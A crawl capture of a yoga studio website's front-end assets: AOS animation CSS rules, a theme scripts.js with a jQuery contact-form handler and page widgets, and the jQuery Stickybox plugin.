[data-aos][data-aos][data-aos-delay='2300'].aos-animate, body[data-aos-delay='2300'] [data-aos].aos-animate {
	transition-delay: 2.3s
}
[data-aos][data-aos][data-aos-duration='2350'], body[data-aos-duration='2350'] [data-aos] {
transition-duration:2.35s
}
[data-aos][data-aos][data-aos-delay='2350'], body[data-aos-delay='2350'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2350'].aos-animate, body[data-aos-delay='2350'] [data-aos].aos-animate {
	transition-delay: 2.35s
}
[data-aos][data-aos][data-aos-duration='2400'], body[data-aos-duration='2400'] [data-aos] {
transition-duration:2.4s
}
[data-aos][data-aos][data-aos-delay='2400'], body[data-aos-delay='2400'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2400'].aos-animate, body[data-aos-delay='2400'] [data-aos].aos-animate {
	transition-delay: 2.4s
}
[data-aos][data-aos][data-aos-duration='2450'], body[data-aos-duration='2450'] [data-aos] {
transition-duration:2.45s
}
[data-aos][data-aos][data-aos-delay='2450'], body[data-aos-delay='2450'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2450'].aos-animate, body[data-aos-delay='2450'] [data-aos].aos-animate {
	transition-delay: 2.45s
}
[data-aos][data-aos][data-aos-duration='2500'], body[data-aos-duration='2500'] [data-aos] {
transition-duration:2.5s
}
[data-aos][data-aos][data-aos-delay='2500'], body[data-aos-delay='2500'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2500'].aos-animate, body[data-aos-delay='2500'] [data-aos].aos-animate {
	transition-delay: 2.5s
}
[data-aos][data-aos][data-aos-duration='2550'], body[data-aos-duration='2550'] [data-aos] {
transition-duration:2.55s
}
[data-aos][data-aos][data-aos-delay='2550'], body[data-aos-delay='2550'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2550'].aos-animate, body[data-aos-delay='2550'] [data-aos].aos-animate {
	transition-delay: 2.55s
}
[data-aos][data-aos][data-aos-duration='2600'], body[data-aos-duration='2600'] [data-aos] {
transition-duration:2.6s
}
[data-aos][data-aos][data-aos-delay='2600'], body[data-aos-delay='2600'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2600'].aos-animate, body[data-aos-delay='2600'] [data-aos].aos-animate {
	transition-delay: 2.6s
}
[data-aos][data-aos][data-aos-duration='2650'], body[data-aos-duration='2650'] [data-aos] {
transition-duration:2.65s
}
[data-aos][data-aos][data-aos-delay='2650'], body[data-aos-delay='2650'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2650'].aos-animate, body[data-aos-delay='2650'] [data-aos].aos-animate {
	transition-delay: 2.65s
}
[data-aos][data-aos][data-aos-duration='2700'], body[data-aos-duration='2700'] [data-aos] {
transition-duration:2.7s
}
[data-aos][data-aos][data-aos-delay='2700'], body[data-aos-delay='2700'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2700'].aos-animate, body[data-aos-delay='2700'] [data-aos].aos-animate {
	transition-delay: 2.7s
}
[data-aos][data-aos][data-aos-duration='2750'], body[data-aos-duration='2750'] [data-aos] {
transition-duration:2.75s
}
[data-aos][data-aos][data-aos-delay='2750'], body[data-aos-delay='2750'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2750'].aos-animate, body[data-aos-delay='2750'] [data-aos].aos-animate {
	transition-delay: 2.75s
}
[data-aos][data-aos][data-aos-duration='2800'], body[data-aos-duration='2800'] [data-aos] {
transition-duration:2.8s
}
[data-aos][data-aos][data-aos-delay='2800'], body[data-aos-delay='2800'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2800'].aos-animate, body[data-aos-delay='2800'] [data-aos].aos-animate {
	transition-delay: 2.8s
}
[data-aos][data-aos][data-aos-duration='2850'], body[data-aos-duration='2850'] [data-aos] {
transition-duration:2.85s
}
[data-aos][data-aos][data-aos-delay='2850'], body[data-aos-delay='2850'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2850'].aos-animate, body[data-aos-delay='2850'] [data-aos].aos-animate {
	transition-delay: 2.85s
}
[data-aos][data-aos][data-aos-duration='2900'], body[data-aos-duration='2900'] [data-aos] {
transition-duration:2.9s
}
[data-aos][data-aos][data-aos-delay='2900'], body[data-aos-delay='2900'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2900'].aos-animate, body[data-aos-delay='2900'] [data-aos].aos-animate {
	transition-delay: 2.9s
}
[data-aos][data-aos][data-aos-duration='2950'], body[data-aos-duration='2950'] [data-aos] {
transition-duration:2.95s
}
[data-aos][data-aos][data-aos-delay='2950'], body[data-aos-delay='2950'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2950'].aos-animate, body[data-aos-delay='2950'] [data-aos].aos-animate {
	transition-delay: 2.95s
}
[data-aos][data-aos][data-aos-duration='3000'], body[data-aos-duration='3000'] [data-aos] {
transition-duration:3s
}
[data-aos][data-aos][data-aos-delay='3000'], body[data-aos-delay='3000'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='3000'].aos-animate, body[data-aos-delay='3000'] [data-aos].aos-animate {
	transition-delay: 3s
}
[data-aos][data-aos][data-aos-easing=linear], body[data-aos-easing=linear] [data-aos] {
transition-timing-function:cubic-bezier(.25, .25, .75, .75)
}
[data-aos][data-aos][data-aos-easing=ease], body[data-aos-easing=ease] [data-aos] {
transition-timing-function:ease
}
[data-aos][data-aos][data-aos-easing=ease-in], body[data-aos-easing=ease-in] [data-aos] {
transition-timing-function:ease-in
}
[data-aos][data-aos][data-aos-easing=ease-out], body[data-aos-easing=ease-out] [data-aos] {
transition-timing-function:ease-out
}
[data-aos][data-aos][data-aos-easing=ease-in-out], body[data-aos-easing=ease-in-out] [data-aos] {
transition-timing-function:ease-in-out
}
[data-aos][data-aos][data-aos-easing=ease-in-back], body[data-aos-easing=ease-in-back] [data-aos] {
transition-timing-function:cubic-bezier(.6, -.28, .735, .045)
}
[data-aos][data-aos][data-aos-easing=ease-out-back], body[data-aos-easing=ease-out-back] [data-aos] {
transition-timing-function:cubic-bezier(.175, .885, .32, 1.275)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-back], body[data-aos-easing=ease-in-out-back] [data-aos] {
transition-timing-function:cubic-bezier(.68, -.55, .265, 1.55)
}
[data-aos][data-aos][data-aos-easing=ease-in-sine], body[data-aos-easing=ease-in-sine] [data-aos] {
transition-timing-function:cubic-bezier(.47, 0, .745, .715)
}
[data-aos][data-aos][data-aos-easing=ease-out-sine], body[data-aos-easing=ease-out-sine] [data-aos] {
transition-timing-function:cubic-bezier(.39, .575, .565, 1)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-sine], body[data-aos-easing=ease-in-out-sine] [data-aos] {
transition-timing-function:cubic-bezier(.445, .05, .55, .95)
}
[data-aos][data-aos][data-aos-easing=ease-in-quad], body[data-aos-easing=ease-in-quad] [data-aos] {
transition-timing-function:cubic-bezier(.55, .085, .68, .53)
}
[data-aos][data-aos][data-aos-easing=ease-out-quad], body[data-aos-easing=ease-out-quad] [data-aos] {
transition-timing-function:cubic-bezier(.25, .46, .45, .94)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-quad], body[data-aos-easing=ease-in-out-quad] [data-aos] {
transition-timing-function:cubic-bezier(.455, .03, .515, .955)
}
[data-aos][data-aos][data-aos-easing=ease-in-cubic], body[data-aos-easing=ease-in-cubic] [data-aos] {
transition-timing-function:cubic-bezier(.55, .085, .68, .53)
}
[data-aos][data-aos][data-aos-easing=ease-out-cubic], body[data-aos-easing=ease-out-cubic] [data-aos] {
transition-timing-function:cubic-bezier(.25, .46, .45, .94)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-cubic], body[data-aos-easing=ease-in-out-cubic] [data-aos] {
transition-timing-function:cubic-bezier(.455, .03, .515, .955)
}
[data-aos][data-aos][data-aos-easing=ease-in-quart], body[data-aos-easing=ease-in-quart] [data-aos] {
transition-timing-function:cubic-bezier(.55, .085, .68, .53)
}
[data-aos][data-aos][data-aos-easing=ease-out-quart], body[data-aos-easing=ease-out-quart] [data-aos] {
transition-timing-function:cubic-bezier(.25, .46, .45, .94)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-quart], body[data-aos-easing=ease-in-out-quart] [data-aos] {
transition-timing-function:cubic-bezier(.455, .03, .515, .955)
}
[data-aos^=fade][data-aos^=fade] {
opacity:0;
transition-property:opacity, transform
}
[data-aos^=fade][data-aos^=fade].aos-animate {
	opacity: 1;
	transform: translate(0)
}
[data-aos=fade-up] {
transform:translateY(100px)
}
[data-aos=fade-down] {
transform:translateY(-100px)
}
[data-aos=fade-right] {
transform:translate(-100px)
}
[data-aos=fade-left] {
transform:translate(100px)
}
[data-aos=fade-up-right] {
transform:translate(-100px, 100px)
}
[data-aos=fade-up-left] {
transform:translate(100px, 100px)
}
[data-aos=fade-down-right] {
transform:translate(-100px, -100px)
}
[data-aos=fade-down-left] {
transform:translate(100px, -100px)
}
[data-aos^=zoom][data-aos^=zoom] {
opacity:0;
transition-property:opacity, transform
}
[data-aos^=zoom][data-aos^=zoom].aos-animate {
	opacity: 1;
	transform: translate(0) scale(1)
}
[data-aos=zoom-in] {
transform:scale(.6)
}
[data-aos=zoom-in-up] {
transform:translateY(100px) scale(.6)
}
[data-aos=zoom-in-down] {
transform:translateY(-100px) scale(.6)
}
[data-aos=zoom-in-right] {
transform:translate(-100px) scale(.6)
}
[data-aos=zoom-in-left] {
transform:translate(100px) scale(.6)
}
[data-aos=zoom-out] {
transform:scale(1.2)
}
[data-aos=zoom-out-up] {
transform:translateY(100px) scale(1.2)
}
[data-aos=zoom-out-down] {
transform:translateY(-100px) scale(1.2)
}
[data-aos=zoom-out-right] {
transform:translate(-100px) scale(1.2)
}
[data-aos=zoom-out-left] {
transform:translate(100px) scale(1.2)
}
[data-aos^=slide][data-aos^=slide] {
transition-property:transform
}
[data-aos^=slide][data-aos^=slide].aos-animate {
	transform: translate(0)
}
[data-aos=slide-up] {
transform:translateY(100%)
}
[data-aos=slide-down] {
transform:translateY(-100%)
}
[data-aos=slide-right] {
transform:translateX(-100%)
}
[data-aos=slide-left] {
transform:translateX(100%)
}
[data-aos^=flip][data-aos^=flip] {
backface-visibility:hidden;
transition-property:transform
}
[data-aos=flip-left] {
transform:perspective(2500px) rotateY(-100deg)
}
[data-aos=flip-left].aos-animate {
	transform: perspective(2500px) rotateY(0)
}
[data-aos=flip-right] {
transform:perspective(2500px) rotateY(100deg)
}
[data-aos=flip-right].aos-animate {
	transform: perspective(2500px) rotateY(0)
}
[data-aos=flip-up] {
transform:perspective(2500px) rotateX(-100deg)
}
[data-aos=flip-up].aos-animate {
	transform: perspective(2500px) rotateX(0)
}
[data-aos=flip-down] {
transform:perspective(2500px) rotateX(100deg)
}
[data-aos=flip-down].aos-animate {
	transform: perspective(2500px) rotateX(0)
}
/*# sourceMappingURL=aos.css.map*/


--- FILE ---
content_type: application/javascript
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/scripts.js
body_size: 910
content:
$('body').scrollspy({target: ".navbar-nav"})





$(document).ready(function(){

	$('#Submitbtncontact').click(function(){

		SendEmail();

		return false;

	});

	

	function SendEmail()

	{

		try

		{

			

			var txtName = $('#txtName').val();

			var txtphone = $('#txtphone').val();

			var Email = $('#Email').val();

			var txtmsg = $('#txtmsg').val();

			

			

			if(txtName =='')

			{

				alert('Please Enter Name.');

				$('#txtName').focus();

				return false;

			}

			if(txtphone =='')

			{

				alert('Please Enter Phone Number.');

				$('#txtphone').focus();

				return false;

			}

						

			if(Email =='')

			{

				alert('Please Enter Email.');

				$('#Email').focus();

				return false;

			}

			

			if(txtmsg =='')

			{

				alert('Please Enter Message.');

				$('#txtmsg').focus();

				return false;

			}

			

			

			var parma ='txtName='+ escape(txtName) + '&txtphone=' + escape(txtphone) + '&Email=' + escape(Email) + '&txtmsg=' + escape(txtmsg);

			

			$.ajax({

			

				type:'POST',

				url:'mail-contact.php',

				data:parma,

				success:function(response){

						if(response == '1')

						{

							alert('Thank you for contact us, we will contact you soon.');

							$('#txtName').val('');

							$('#txtphone').val('');

							$('#Email').val('');

							$('#txtmsg').val('');

						}

						else

						{

							alert('Error');

						}

				}

			

			});

			

																				

			

		}

		catch(e)

		{

			alert(e);

		}

	}





});



// JavaScript Document nav

$('.loan-tabs-wrap').affix({offset: {top:0} });



$('body').scrollspy({target: ".loan-tabs"})









   $(document).ready(function(){



        $('.dropdown-toggle').dropdown()



    });



	



$(document).ready(function(){



    $(".dropdown").hover(            



        // function() {



        //     $('.dropdown-menu', this).not('.in .dropdown-menu').stop( true, true ).slideDown("fast");



        //     //$(this).toggleClass('open');        



        // },



        // function() {



        //     $('.dropdown-menu', this).not('.in .dropdown-menu').stop( true, true ).slideUp("fast");



        //     $(this).toggleClass('open');       



        // }



    );



});



//js for back to top





	$(document).ready(function(){



     $(window).scroll(function () {



            if ($(this).scrollTop() > 50) {



                $('#back-to-top').fadeIn();



            } else {



                $('#back-to-top').fadeOut();



            }



        });



        // scroll body to 0px on click



        $('#back-to-top').click(function () {



            $('#back-to-top').tooltip('hide');



            $('body,html').animate({



                scrollTop: 0



            }, 800);



            return false;



        });



        



        $('#back-to-top').tooltip('show');







});



//menu tabs

$(document).ready(function() {

    $("div.bhoechie-tab-menu>div.list-group>a").click(function(e) {

        e.preventDefault();

        $(this).siblings('a.active').removeClass("active");

        $(this).addClass("active");

        var index = $(this).index();

        $("div.bhoechie-tab>div.bhoechie-tab-content").removeClass("active");

        $("div.bhoechie-tab>div.bhoechie-tab-content").eq(index).addClass("active");

    });

});

//similar product



	$(document).ready(function(){



     $(window).scroll(function () {



            if ($(this).scrollTop() > 50) {



                $('#back-to-top').fadeIn();



            } else {



                $('#back-to-top').fadeOut();



            }



        });



        // scroll body to 0px on click



        $('#back-to-top').click(function () {



            $('#back-to-top').tooltip('hide');



            $('body,html').animate({



                scrollTop: 0



            }, 800);



            return false;



        });



        



        $('#back-to-top').tooltip('show');







});





$('.carousel').carousel({

    pause: "false"

});







// JavaScript Document nav



   $(document).ready(function() {



                $('#sticky-box').stickyBox({



                    stopper: '#footer'



                });



            });







  var _gaq = _gaq || [];



  _gaq.push(['_setAccount', 'UA-36251023-1']);



  _gaq.push(['_setDomainName', 'jqueryscript.net']);



  _gaq.push(['_trackPageview']);







  (function() {



    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;



    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';



    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);



  })();









--- FILE ---
content_type: application/javascript
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/jquery.stickybox.js
body_size: 1171
content:
/**

 * Stickybox plugin for jQuery.

 *

 * @copyright  Copyright (c) 2017 Jörg Moldenhauer

 * @author     Jörg Moldenhauer

 * @license    https://opensource.org/licenses/lgpl-3.0.html LGPL-3.0

 *

 * @link       https://github.com/joergmoldenhauer/jquery-stickybox

 */



(function($) {

    jQuery.fn.stickyBox = function(options) {

        // Set default configuration and extend it with given options

        var defaults = {

            notStickyBreakpoint: 767, // From this point on and below, boxes are not sticky

            spaceTop:50, // Space between window top and boxes

            stoppper: false, // False or elements which stop the boxes (jQuery selektor e.g. '#footer' or '.sticky-box-stopper')

            stopperSpace: 80 // Space between stopper elements and boxes

        };

        var config = $.extend(defaults, options);



        // If display is smaller than defined breakpoint, do nothing

        if ($(window).innerWidth() <= config.notStickyBreakpoint) {

            return this;

        }



        // Get stopper (if set in options)

        var stopper;

        if (config.stopper !== false) {

            stopper = $(config.stopper).first();

        }



        // Make every element of the collection sticky

        return this.each(function() {

            // Get current element

            var box = $(this);



            // Save box style (for resetting box)

            box.initialStyle = box.attr('style');



            // Save box previous element and parent (for resetting box)

            box.parentElement = box.parent();



            // Set box already stopped flag (will be set to true when box is already below stopper element)

            box.alreadyStopped = false;



            // Set box properties and assign resize listener

            setBoxProperties(box);

            $(window).on('resize', function() {

                setBoxProperties(box);

                setBoxPosition(box);

            });



            // Set box position and assign scroll listener

            setBoxPosition(box);

            $(window).on('scroll', function() {

                setBoxPosition(box);

            });

        });



        /**

         * Sets properties of a given box based on the values when the box is not fixed

         */

        function setBoxProperties(box) {

            // Reset box

            resetBox(box);



            // Get values

            var offsetTop = box.offset().top;

            var offsetLeft = box.offset().leftbar;

            var boxSizing = box.css('box-sizing');

            var width;

            if (boxSizing == 'border-box') {

                width = box.outerWidth();

            } else {

                width = box.width();

            }



            // Set box properties

            box.intialOffsetTop = offsetTop;

            box.intialOffsetLeft = offsetLeft;

            box.initialWidth = width;

        }



        /**

         * Positions a given box according to scroll level

         */

        function setBoxPosition(box) {

            // Check if box should be sticky or stopped

            if (!box.alreadyStopped && (($(window).scrollTop() >= box.intialOffsetTop - config.spaceTop) || (box.stopPosition !== undefined && $(window).scrollTop() >= box.stopPosition))) {

                // Set box parent container position relative

                // @todo: reset when box is not sticky anymore

                box.parentElement.css({

                    position: 'relative'

                });



                // Set css values for fixed state

                var position = 'fixed';

                var top = config.spaceTop;



                // Check if box should be stopped and set css styles accordingly

                if (box.stopPosition !== undefined && $(window).scrollTop() >= box.stopPosition) {

                    position = 'absolute';

                    top = box.stopPosition + config.spaceTop - box.parentElement.offset().top;

                }



                // Aply css styles

                box.css({

                    position: position,

                    top: top,

                    marginTop: 0,

                    width: box.initialWidth

                });

            } else {

                resetBox(box);

            }

        }



        /**

         * Resets a box to the state before it was sticky

         */

        function resetBox(box) {

            // Reset initial style or remove style-attribute completly

            if (box.initialStyle !== undefined) {

                box.attr('style', box.initialStyle);

            } else {

                box.removeAttr('style');

            }



            // Set box stop position (or set already stopped flag)

            if (config.stopper !== false && stopper.length > 0) {

                var stopperTop = stopper.offset().top;

                if (stopperTop > box.offset().top + box.outerHeight() + config.stopperSpace) {

                    box.alreadyStopped = false;

                    box.stopPosition = stopperTop - (config.spaceTop + box.outerHeight() + config.stopperSpace);

                } else {

                    box.alreadyStopped = true;

                }

            }

        }

    };

})(jQuery);

